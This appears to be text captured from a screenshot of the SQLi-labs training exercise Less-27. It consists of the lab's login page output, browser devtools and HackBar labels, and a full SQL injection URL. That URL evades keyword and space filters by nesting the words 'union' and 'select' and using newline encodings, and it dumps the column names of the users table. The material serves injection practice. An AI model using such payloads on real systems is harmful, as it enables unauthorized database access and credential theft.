 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password,level,id,username,password
SQLI DUMB SERIES-27
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ncoding SQL XSS Other Contribute now!
http://www.sqli.com/Less-27/?id=%0a-1'uunionnion %0a+seleseleselectctct%0a+1,%0a+2,%0a+
(seleseleselectctct%0a+GROUP_CONCAT(column_name)%0a+from%0a+information_schema.columns%0a+where%0a+table_name%0a+='users')%0a'&XDEBUG_SESSION_START=PHPSTORM